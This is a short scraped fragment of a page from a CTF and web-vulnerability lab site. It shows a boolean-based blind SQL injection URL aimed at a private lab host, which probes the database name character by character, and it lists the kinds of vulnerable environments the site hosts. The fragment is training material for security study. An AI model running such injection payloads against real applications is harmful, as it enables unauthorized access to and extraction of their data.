 http://192.168.91.142/sqli/03.php?id=1 And (select ASCII(SUBSTRING(database(),1,1)))>98
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
ctfs-wiki
© CTFS-WIKI